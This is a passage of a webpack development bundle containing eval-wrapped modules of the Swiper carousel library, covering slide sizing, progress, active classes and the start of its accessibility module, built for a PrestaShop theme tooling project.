previousIndex,\n    activeIndex\n  });\n  swiper.emit(\"activeIndexChange\");\n  swiper.emit(\"snapIndexChange\");\n  if (previousRealIndex !== realIndex) {\n    swiper.emit(\"realIndexChange\");\n  }\n  if (swiper.initialized || swiper.params.runCallbacksOnInit) {\n    swiper.emit(\"slideChange\");\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/update/updateActiveIndex.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/update/updateAutoHeight.js":
/*!*************************************************************!*\
  !*** ./node_modules/swiper/core/update/updateAutoHeight.js ***!
  \*************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ updateAutoHeight; }\n/* harmony export */ });\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n\nfunction updateAutoHeight(speed) {\n  const swiper = this;\n  const activeSlides = [];\n  const isVirtual = swiper.virtual && swiper.params.virtual.enabled;\n  let newHeight = 0;\n  let i;\n  if (typeof speed === \"number\") {\n    swiper.setTransition(speed);\n  } else if (speed === true) {\n    swiper.setTransition(swiper.params.speed);\n  }\n  const getSlideByIndex = (index) => {\n    if (isVirtual) {\n      return swiper.slides.filter((el) => parseInt(el.getAttribute(\"data-swiper-slide-index\"), 10) === index)[0];\n    }\n    return swiper.slides.eq(index)[0];\n  };\n  if (swiper.params.slidesPerView !== \"auto\" && swiper.params.slidesPerView > 1) {\n    if (swiper.params.centeredSlides) {\n      (swiper.visibleSlides || (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])([])).each((slide) => {\n        activeSlides.push(slide);\n      });\n    } else {\n      for (i = 0; i < Math.ceil(swiper.params.slidesPerView); i += 1) {\n        const index = swiper.activeIndex + i;\n        if (index > swiper.slides.length && !isVirtual)\n          break;\n        activeSlides.push(getSlideByIndex(index));\n      }\n    }\n  } else {\n    activeSlides.push(getSlideByIndex(swiper.activeIndex));\n  }\n  for (i = 0; i < activeSlides.length; i += 1) {\n    if (typeof activeSlides[i] !== \"undefined\") {\n      const height = activeSlides[i].offsetHeight;\n      newHeight = height > newHeight ? height : newHeight;\n    }\n  }\n  if (newHeight || newHeight === 0)\n    swiper.$wrapperEl.css(\"height\", `${newHeight}px`);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/update/updateAutoHeight.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/update/updateClickedSlide.js":
/*!***************************************************************!*\
  !*** ./node_modules/swiper/core/update/updateClickedSlide.js ***!
  \***************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ updateClickedSlide; }\n/* harmony export */ });\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n\nfunction updateClickedSlide(e) {\n  const swiper = this;\n  const params = swiper.params;\n  const slide = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(e).closest(`.${params.slideClass}`)[0];\n  let slideFound = false;\n  let slideIndex;\n  if (slide) {\n    for (let i = 0; i < swiper.slides.length; i += 1) {\n      if (swiper.slides[i] === slide) {\n        slideFound = true;\n        slideIndex = i;\n        break;\n      }\n    }\n  }\n  if (slide && slideFound) {\n    swiper.clickedSlide = slide;\n    if (swiper.virtual && swiper.params.virtual.enabled) {\n      swiper.clickedIndex = parseInt((0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(slide).attr(\"data-swiper-slide-index\"), 10);\n    } else {\n      swiper.clickedIndex = slideIndex;\n    }\n  } else {\n    swiper.clickedSlide = void 0;\n    swiper.clickedIndex = void 0;\n    return;\n  }\n  if (params.slideToClickedSlide && swiper.clickedIndex !== void 0 && swiper.clickedIndex !== swiper.activeIndex) {\n    swiper.slideToClickedSlide();\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/update/updateClickedSlide.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/update/updateProgress.js":
/*!***********************************************************!*\
  !*** ./node_modules/swiper/core/update/updateProgress.js ***!
  \***********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ updateProgress; }\n/* harmony export */ });\nfunction updateProgress(translate) {\n  const swiper = this;\n  if (typeof translate === \"undefined\") {\n    const multiplier = swiper.rtlTranslate ? -1 : 1;\n    translate = swiper && swiper.translate && swiper.translate * multiplier || 0;\n  }\n  const params = swiper.params;\n  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();\n  let {\n    progress,\n    isBeginning,\n    isEnd\n  } = swiper;\n  const wasBeginning = isBeginning;\n  const wasEnd = isEnd;\n  if (translatesDiff === 0) {\n    progress = 0;\n    isBeginning = true;\n    isEnd = true;\n  } else {\n    progress = (translate - swiper.minTranslate()) / translatesDiff;\n    isBeginning = progress <= 0;\n    isEnd = progress >= 1;\n  }\n  Object.assign(swiper, {\n    progress,\n    isBeginning,\n    isEnd\n  });\n  if (params.watchSlidesProgress || params.centeredSlides && params.autoHeight)\n    swiper.updateSlidesProgress(translate);\n  if (isBeginning && !wasBeginning) {\n    swiper.emit(\"reachBeginning toEdge\");\n  }\n  if (isEnd && !wasEnd) {\n    swiper.emit(\"reachEnd toEdge\");\n  }\n  if (wasBeginning && !isBeginning || wasEnd && !isEnd) {\n    swiper.emit(\"fromEdge\");\n  }\n  swiper.emit(\"progress\", progress);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/update/updateProgress.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/update/updateSize.js":
/*!*******************************************************!*\
  !*** ./node_modules/swiper/core/update/updateSize.js ***!
  \*******************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ updateSize; }\n/* harmony export */ });\nfunction updateSize() {\n  const swiper = this;\n  let width;\n  let height;\n  const $el = swiper.$el;\n  if (typeof swiper.params.width !== \"undefined\" && swiper.params.width !== null) {\n    width = swiper.params.width;\n  } else {\n    width = $el[0].clientWidth;\n  }\n  if (typeof swiper.params.height !== \"undefined\" && swiper.params.height !== null) {\n    height = swiper.params.height;\n  } else {\n    height = $el[0].clientHeight;\n  }\n  if (width === 0 && swiper.isHorizontal() || height === 0 && swiper.isVertical()) {\n    return;\n  }\n  width = width - parseInt($el.css(\"padding-left\") || 0, 10) - parseInt($el.css(\"padding-right\") || 0, 10);\n  height = height - parseInt($el.css(\"padding-top\") || 0, 10) - parseInt($el.css(\"padding-bottom\") || 0, 10);\n  if (Number.isNaN(width))\n    width = 0;\n  if (Number.isNaN(height))\n    height = 0;\n  Object.assign(swiper, {\n    width,\n    height,\n    size: swiper.isHorizontal() ? width : height\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/update/updateSize.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/update/updateSlides.js":
/*!*********************************************************!*\
  !*** ./node_modules/swiper/core/update/updateSlides.js ***!
  \*********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ updateSlides; }\n/* harmony export */ });\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n\nfunction updateSlides() {\n  const swiper = this;\n  function getDirectionLabel(property) {\n    if (swiper.isHorizontal()) {\n      return property;\n    }\n    return {\n      \"width\": \"height\",\n      \"margin-top\": \"margin-left\",\n      \"margin-bottom \": \"margin-right\",\n      \"margin-left\": \"margin-top\",\n      \"margin-right\": \"margin-bottom\",\n      \"padding-left\": \"padding-top\",\n      \"padding-right\": \"padding-bottom\",\n      \"marginRight\": \"marginBottom\"\n    }[property];\n  }\n  function getDirectionPropertyValue(node, label) {\n    return parseFloat(node.getPropertyValue(getDirectionLabel(label)) || 0);\n  }\n  const params = swiper.params;\n  const {\n    $wrapperEl,\n    size: swiperSize,\n    rtlTranslate: rtl,\n    wrongRTL\n  } = swiper;\n  const isVirtual = swiper.virtual && params.virtual.enabled;\n  const previousSlidesLength = isVirtual ? swiper.virtual.slides.length : swiper.slides.length;\n  const slides = $wrapperEl.children(`.${swiper.params.slideClass}`);\n  const slidesLength = isVirtual ? swiper.virtual.slides.length : slides.length;\n  let snapGrid = [];\n  const slidesGrid = [];\n  const slidesSizesGrid = [];\n  let offsetBefore = params.slidesOffsetBefore;\n  if (typeof offsetBefore === \"function\") {\n    offsetBefore = params.slidesOffsetBefore.call(swiper);\n  }\n  let offsetAfter = params.slidesOffsetAfter;\n  if (typeof offsetAfter === \"function\") {\n    offsetAfter = params.slidesOffsetAfter.call(swiper);\n  }\n  const previousSnapGridLength = swiper.snapGrid.length;\n  const previousSlidesGridLength = swiper.slidesGrid.length;\n  let spaceBetween = params.spaceBetween;\n  let slidePosition = -offsetBefore;\n  let prevSlideSize = 0;\n  let index = 0;\n  if (typeof swiperSize === \"undefined\") {\n    return;\n  }\n  if (typeof spaceBetween === \"string\" && spaceBetween.indexOf(\"%\") >= 0) {\n    spaceBetween = parseFloat(spaceBetween.replace(\"%\", \"\")) / 100 * swiperSize;\n  }\n  swiper.virtualSize = -spaceBetween;\n  if (rtl)\n    slides.css({\n      marginLeft: \"\",\n      marginBottom: \"\",\n      marginTop: \"\"\n    });\n  else\n    slides.css({\n      marginRight: \"\",\n      marginBottom: \"\",\n      marginTop: \"\"\n    });\n  if (params.centeredSlides && params.cssMode) {\n    (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.setCSSProperty)(swiper.wrapperEl, \"--swiper-centered-offset-before\", \"\");\n    (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.setCSSProperty)(swiper.wrapperEl, \"--swiper-centered-offset-after\", \"\");\n  }\n  const gridEnabled = params.grid && params.grid.rows > 1 && swiper.grid;\n  if (gridEnabled) {\n    swiper.grid.initSlides(slidesLength);\n  }\n  let slideSize;\n  const shouldResetSlideSize = params.slidesPerView === \"auto\" && params.breakpoints && Object.keys(params.breakpoints).filter((key) => {\n    return typeof params.breakpoints[key].slidesPerView !== \"undefined\";\n  }).length > 0;\n  for (let i = 0; i < slidesLength; i += 1) {\n    slideSize = 0;\n    const slide = slides.eq(i);\n    if (gridEnabled) {\n      swiper.grid.updateSlide(i, slide, slidesLength, getDirectionLabel);\n    }\n    if (slide.css(\"display\") === \"none\")\n      continue;\n    if (params.slidesPerView === \"auto\") {\n      if (shouldResetSlideSize) {\n        slides[i].style[getDirectionLabel(\"width\")] = ``;\n      }\n      const slideStyles = getComputedStyle(slide[0]);\n      const currentTransform = slide[0].style.transform;\n      const currentWebKitTransform = slide[0].style.webkitTransform;\n      if (currentTransform) {\n        slide[0].style.transform = \"none\";\n      }\n      if (currentWebKitTransform) {\n        slide[0].style.webkitTransform = \"none\";\n      }\n      if (params.roundLengths) {\n        slideSize = swiper.isHorizontal() ? slide.outerWidth(true) : slide.outerHeight(true);\n      } else {\n        const width = getDirectionPropertyValue(slideStyles, \"width\");\n        const paddingLeft = getDirectionPropertyValue(slideStyles, \"padding-left\");\n        const paddingRight = getDirectionPropertyValue(slideStyles, \"padding-right\");\n        const marginLeft = getDirectionPropertyValue(slideStyles, \"margin-left\");\n        const marginRight = getDirectionPropertyValue(slideStyles, \"margin-right\");\n        const boxSizing = slideStyles.getPropertyValue(\"box-sizing\");\n        if (boxSizing && boxSizing === \"border-box\") {\n          slideSize = width + marginLeft + marginRight;\n        } else {\n          const {\n            clientWidth,\n            offsetWidth\n          } = slide[0];\n          slideSize = width + paddingLeft + paddingRight + marginLeft + marginRight + (offsetWidth - clientWidth);\n        }\n      }\n      if (currentTransform) {\n        slide[0].style.transform = currentTransform;\n      }\n      if (currentWebKitTransform) {\n        slide[0].style.webkitTransform = currentWebKitTransform;\n      }\n      if (params.roundLengths)\n        slideSize = Math.floor(slideSize);\n    } else {\n      slideSize = (swiperSize - (params.slidesPerView - 1) * spaceBetween) / params.slidesPerView;\n      if (params.roundLengths)\n        slideSize = Math.floor(slideSize);\n      if (slides[i]) {\n        slides[i].style[getDirectionLabel(\"width\")] = `${slideSize}px`;\n      }\n    }\n    if (slides[i]) {\n      slides[i].swiperSlideSize = slideSize;\n    }\n    slidesSizesGrid.push(slideSize);\n    if (params.centeredSlides) {\n      slidePosition = slidePosition + slideSize / 2 + prevSlideSize / 2 + spaceBetween;\n      if (prevSlideSize === 0 && i !== 0)\n        slidePosition = slidePosition - swiperSize / 2 - spaceBetween;\n      if (i === 0)\n        slidePosition = slidePosition - swiperSize / 2 - spaceBetween;\n      if (Math.abs(slidePosition) < 1 / 1e3)\n        slidePosition = 0;\n      if (params.roundLengths)\n        slidePosition = Math.floor(slidePosition);\n      if (index % params.slidesPerGroup === 0)\n        snapGrid.push(slidePosition);\n      slidesGrid.push(slidePosition);\n    } else {\n      if (params.roundLengths)\n        slidePosition = Math.floor(slidePosition);\n      if ((index - Math.min(swiper.params.slidesPerGroupSkip, index)) % swiper.params.slidesPerGroup === 0)\n        snapGrid.push(slidePosition);\n      slidesGrid.push(slidePosition);\n      slidePosition = slidePosition + slideSize + spaceBetween;\n    }\n    swiper.virtualSize += slideSize + spaceBetween;\n    prevSlideSize = slideSize;\n    index += 1;\n  }\n  swiper.virtualSize = Math.max(swiper.virtualSize, swiperSize) + offsetAfter;\n  if (rtl && wrongRTL && (params.effect === \"slide\" || params.effect === \"coverflow\")) {\n    $wrapperEl.css({\n      width: `${swiper.virtualSize + params.spaceBetween}px`\n    });\n  }\n  if (params.setWrapperSize) {\n    $wrapperEl.css({\n      [getDirectionLabel(\"width\")]: `${swiper.virtualSize + params.spaceBetween}px`\n    });\n  }\n  if (gridEnabled) {\n    swiper.grid.updateWrapperSize(slideSize, snapGrid, getDirectionLabel);\n  }\n  if (!params.centeredSlides) {\n    const newSlidesGrid = [];\n    for (let i = 0; i < snapGrid.length; i += 1) {\n      let slidesGridItem = snapGrid[i];\n      if (params.roundLengths)\n        slidesGridItem = Math.floor(slidesGridItem);\n      if (snapGrid[i] <= swiper.virtualSize - swiperSize) {\n        newSlidesGrid.push(slidesGridItem);\n      }\n    }\n    snapGrid = newSlidesGrid;\n    if (Math.floor(swiper.virtualSize - swiperSize) - Math.floor(snapGrid[snapGrid.length - 1]) > 1) {\n      snapGrid.push(swiper.virtualSize - swiperSize);\n    }\n  }\n  if (snapGrid.length === 0)\n    snapGrid = [0];\n  if (params.spaceBetween !== 0) {\n    const key = swiper.isHorizontal() && rtl ? \"marginLeft\" : getDirectionLabel(\"marginRight\");\n    slides.filter((_, slideIndex) => {\n      if (!params.cssMode)\n        return true;\n      if (slideIndex === slides.length - 1) {\n        return false;\n      }\n      return true;\n    }).css({\n      [key]: `${spaceBetween}px`\n    });\n  }\n  if (params.centeredSlides && params.centeredSlidesBounds) {\n    let allSlidesSize = 0;\n    slidesSizesGrid.forEach((slideSizeValue) => {\n      allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);\n    });\n    allSlidesSize -= params.spaceBetween;\n    const maxSnap = allSlidesSize - swiperSize;\n    snapGrid = snapGrid.map((snap) => {\n      if (snap < 0)\n        return -offsetBefore;\n      if (snap > maxSnap)\n        return maxSnap + offsetAfter;\n      return snap;\n    });\n  }\n  if (params.centerInsufficientSlides) {\n    let allSlidesSize = 0;\n    slidesSizesGrid.forEach((slideSizeValue) => {\n      allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);\n    });\n    allSlidesSize -= params.spaceBetween;\n    if (allSlidesSize < swiperSize) {\n      const allSlidesOffset = (swiperSize - allSlidesSize) / 2;\n      snapGrid.forEach((snap, snapIndex) => {\n        snapGrid[snapIndex] = snap - allSlidesOffset;\n      });\n      slidesGrid.forEach((snap, snapIndex) => {\n        slidesGrid[snapIndex] = snap + allSlidesOffset;\n      });\n    }\n  }\n  Object.assign(swiper, {\n    slides,\n    snapGrid,\n    slidesGrid,\n    slidesSizesGrid\n  });\n  if (params.centeredSlides && params.cssMode && !params.centeredSlidesBounds) {\n    (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.setCSSProperty)(swiper.wrapperEl, \"--swiper-centered-offset-before\", `${-snapGrid[0]}px`);\n    (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.setCSSProperty)(swiper.wrapperEl, \"--swiper-centered-offset-after\", `${swiper.size / 2 - slidesSizesGrid[slidesSizesGrid.length - 1] / 2}px`);\n    const addToSnapGrid = -swiper.snapGrid[0];\n    const addToSlidesGrid = -swiper.slidesGrid[0];\n    swiper.snapGrid = swiper.snapGrid.map((v) => v + addToSnapGrid);\n    swiper.slidesGrid = swiper.slidesGrid.map((v) => v + addToSlidesGrid);\n  }\n  if (slidesLength !== previousSlidesLength) {\n    swiper.emit(\"slidesLengthChange\");\n  }\n  if (snapGrid.length !== previousSnapGridLength) {\n    if (swiper.params.watchOverflow)\n      swiper.checkOverflow();\n    swiper.emit(\"snapGridLengthChange\");\n  }\n  if (slidesGrid.length !== previousSlidesGridLength) {\n    swiper.emit(\"slidesGridLengthChange\");\n  }\n  if (params.watchSlidesProgress) {\n    swiper.updateSlidesOffset();\n  }\n  if (!isVirtual && !params.cssMode && (params.effect === \"slide\" || params.effect === \"fade\")) {\n    const backFaceHiddenClass = `${params.containerModifierClass}backface-hidden`;\n    const hasClassBackfaceClassAdded = swiper.$el.hasClass(backFaceHiddenClass);\n    if (slidesLength <= params.maxBackfaceHiddenSlides) {\n      if (!hasClassBackfaceClassAdded)\n        swiper.$el.addClass(backFaceHiddenClass);\n    } else if (hasClassBackfaceClassAdded) {\n      swiper.$el.removeClass(backFaceHiddenClass);\n    }\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/update/updateSlides.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/update/updateSlidesClasses.js":
/*!****************************************************************!*\
  !*** ./node_modules/swiper/core/update/updateSlidesClasses.js ***!
  \****************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ updateSlidesClasses; }\n/* harmony export */ });\nfunction updateSlidesClasses() {\n  const swiper = this;\n  const {\n    slides,\n    params,\n    $wrapperEl,\n    activeIndex,\n    realIndex\n  } = swiper;\n  const isVirtual = swiper.virtual && params.virtual.enabled;\n  slides.removeClass(`${params.slideActiveClass} ${params.slideNextClass} ${params.slidePrevClass} ${params.slideDuplicateActiveClass} ${params.slideDuplicateNextClass} ${params.slideDuplicatePrevClass}`);\n  let activeSlide;\n  if (isVirtual) {\n    activeSlide = swiper.$wrapperEl.find(`.${params.slideClass}[data-swiper-slide-index=\"${activeIndex}\"]`);\n  } else {\n    activeSlide = slides.eq(activeIndex);\n  }\n  activeSlide.addClass(params.slideActiveClass);\n  if (params.loop) {\n    if (activeSlide.hasClass(params.slideDuplicateClass)) {\n      $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index=\"${realIndex}\"]`).addClass(params.slideDuplicateActiveClass);\n    } else {\n      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index=\"${realIndex}\"]`).addClass(params.slideDuplicateActiveClass);\n    }\n  }\n  let nextSlide = activeSlide.nextAll(`.${params.slideClass}`).eq(0).addClass(params.slideNextClass);\n  if (params.loop && nextSlide.length === 0) {\n    nextSlide = slides.eq(0);\n    nextSlide.addClass(params.slideNextClass);\n  }\n  let prevSlide = activeSlide.prevAll(`.${params.slideClass}`).eq(0).addClass(params.slidePrevClass);\n  if (params.loop && prevSlide.length === 0) {\n    prevSlide = slides.eq(-1);\n    prevSlide.addClass(params.slidePrevClass);\n  }\n  if (params.loop) {\n    if (nextSlide.hasClass(params.slideDuplicateClass)) {\n      $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index=\"${nextSlide.attr(\"data-swiper-slide-index\")}\"]`).addClass(params.slideDuplicateNextClass);\n    } else {\n      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index=\"${nextSlide.attr(\"data-swiper-slide-index\")}\"]`).addClass(params.slideDuplicateNextClass);\n    }\n    if (prevSlide.hasClass(params.slideDuplicateClass)) {\n      $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index=\"${prevSlide.attr(\"data-swiper-slide-index\")}\"]`).addClass(params.slideDuplicatePrevClass);\n    } else {\n      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index=\"${prevSlide.attr(\"data-swiper-slide-index\")}\"]`).addClass(params.slideDuplicatePrevClass);\n    }\n  }\n  swiper.emitSlidesClasses();\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/update/updateSlidesClasses.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/update/updateSlidesOffset.js":
/*!***************************************************************!*\
  !*** ./node_modules/swiper/core/update/updateSlidesOffset.js ***!
  \***************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ updateSlidesOffset; }\n/* harmony export */ });\nfunction updateSlidesOffset() {\n  const swiper = this;\n  const slides = swiper.slides;\n  for (let i = 0; i < slides.length; i += 1) {\n    slides[i].swiperSlideOffset = swiper.isHorizontal() ? slides[i].offsetLeft : slides[i].offsetTop;\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/update/updateSlidesOffset.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/update/updateSlidesProgress.js":
/*!*****************************************************************!*\
  !*** ./node_modules/swiper/core/update/updateSlidesProgress.js ***!
  \*****************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ updateSlidesProgress; }\n/* harmony export */ });\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n\nfunction updateSlidesProgress(translate = this && this.translate || 0) {\n  const swiper = this;\n  const params = swiper.params;\n  const {\n    slides,\n    rtlTranslate: rtl,\n    snapGrid\n  } = swiper;\n  if (slides.length === 0)\n    return;\n  if (typeof slides[0].swiperSlideOffset === \"undefined\")\n    swiper.updateSlidesOffset();\n  let offsetCenter = -translate;\n  if (rtl)\n    offsetCenter = translate;\n  slides.removeClass(params.slideVisibleClass);\n  swiper.visibleSlidesIndexes = [];\n  swiper.visibleSlides = [];\n  for (let i = 0; i < slides.length; i += 1) {\n    const slide = slides[i];\n    let slideOffset = slide.swiperSlideOffset;\n    if (params.cssMode && params.centeredSlides) {\n      slideOffset -= slides[0].swiperSlideOffset;\n    }\n    const slideProgress = (offsetCenter + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide.swiperSlideSize + params.spaceBetween);\n    const originalSlideProgress = (offsetCenter - snapGrid[0] + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide.swiperSlideSize + params.spaceBetween);\n    const slideBefore = -(offsetCenter - slideOffset);\n    const slideAfter = slideBefore + swiper.slidesSizesGrid[i];\n    const isVisible = slideBefore >= 0 && slideBefore < swiper.size - 1 || slideAfter > 1 && slideAfter <= swiper.size || slideBefore <= 0 && slideAfter >= swiper.size;\n    if (isVisible) {\n      swiper.visibleSlides.push(slide);\n      swiper.visibleSlidesIndexes.push(i);\n      slides.eq(i).addClass(params.slideVisibleClass);\n    }\n    slide.progress = rtl ? -slideProgress : slideProgress;\n    slide.originalProgress = rtl ? -originalSlideProgress : originalSlideProgress;\n  }\n  swiper.visibleSlides = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(swiper.visibleSlides);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/update/updateSlidesProgress.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/a11y/a11y.js":
/*!**************************************************!*\
  !*** ./node_modules/swiper/modules/a11y/a11y.js ***!
  \**************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ A11y; }\n/* harmony export */ });\n/* harmony import */ var _shared_classes_to_selector_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/classes-to-selector.js */ \"./node_modules/swiper/shared/classes-to-selector.js\");\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n\n\nfunction A11y({\n  swiper,\n  extendParams,\n  on\n}) {\n  extendParams({\n    a11y: {\n      enabled: true,\n      notificationClass: \"swiper-notification\",\n      prevSlideMessage: \"Previous slide\",\n      nextSlideMessage: \"Next slide\",\n      firstSlideMessage: \"This is the first slide\",\n      lastSlideMessage: \"This is the last slide\",\n      paginationBulletMessage: \"Go to slide {{index}}\",\n      slideLabelMessage: \"{{index}} / {{slidesLength}}\",\n      containerMessage: null,\n      containerRoleDescriptionMessage: null,\n      itemRoleDescriptionMessage: null,\n      slideRole: \"group\",\n      id: null\n    }\n  });\n  swiper.a11y = {\n    clicked: false\n  };\n  let liveRegion = null;\n  function notify(message) {\n    const notification = liveRegion;\n    if (notification.length === 0)\n      return;\n    notification.html(\"\");\n    notification.html(message);\n  }\n  function getRandomNumber(size = 16) {\n    const randomChar = () => Math.round(16 * Math.random()).toString(16);\n    return \"x\".repeat(size).replace(/x/g, randomChar);\n  }\n  function makeElFocusable($el) {\n    $el.attr(\"tabIndex\", \"0\");\n  }\n  function makeElNotFocusable($el) {\n    $el.attr(\"tabIndex\", \"-1\");\n  }\n  function addElRole($el, role) {\n    $el.attr(\"role\", role);\n  }\n  function addElRoleDescription($el, description) {\n    $el.attr(\"aria-roledescription\", description);\n  }\n  function addElControls($el, controls) {\n    $el.attr(\"aria-controls\", controls);\n  }\n  function addElLabel($el, label) {\n    $el.attr(\"aria-label\", label);\n  }\n  function addElId($el, id) {\n    $el.attr(\"id\", id);\n  }\n  function addElLive($el, live) {\n    $el.attr(\"aria-live\", live);\n  }\n  function disableEl($el) {\n    $el.attr(\"aria-disabled\", true);\n  }\n  function enableEl($el) {\n    $el.attr(\"aria-disabled\", false);\n  }\n  function onEnterOrSpaceKey(e) {\n    if (e.keyCode !== 13 && e.keyCode !== 32)\n      return;\n    const params = swiper.params.a11y;\n    const $targetEl = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(e.target);\n    if (swiper.navigation && swiper.navigation.$nextEl && $targetEl.is(swiper.navigation.$nextEl)) {\n      if (!(swiper.isEnd && !swiper.params.loop)) {\n        swiper.slideNext();\n      }\n      if (swiper.isEnd) {\n        notify(params.lastSlideMessage);\n      } else {\n        notify(params.nextSlideMessage);\n      }\n    }\n    if (swiper.navigation && swiper.navigation.$prevEl && $targetEl.is(swiper.navigation.$prevEl)) {\n      if (!(swiper.isBeginning && !swiper.params.loop)) {\n        swiper.slidePrev();\n      }\n      if (swiper.isBeginning) {\n        notify(params.firstSlideMessage);\n      } else {\n        notify(params.prevSlideMessage);\n      }\n    }\n    if (swiper.pagination && $targetEl.is((0,_shared_classes_to_selector_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(swiper.params.pagination.bulletClass))) {\n      $targetEl[0].click();\n    }\n  }\n  function updateNavigation() {\n    if (swiper.params.loop || swiper.params.rewind || !swiper.navigation)\n      return;\n    const {\n      $nextEl,\n      $prevEl\n    } = swiper.navigation;\n    if ($prevEl && $prevEl.length > 0) {\n      if (swiper.isBeginning) {\n        disableEl($prevEl);\n        makeElNotFocusable($prevEl);\n      } else {\n        enableEl($prevEl);\n        makeElFocusable($prevEl);\n      }\n    }\n    if ($nextEl && $nextEl.length > 0) {\n      if (swiper.isEnd) {\n        disableEl($nextEl);\n        makeElNotFocusable($nextEl);\n      } else {\n        enableEl($nextEl);\n        makeElFocusable($nextEl);\n      }\n    }\n  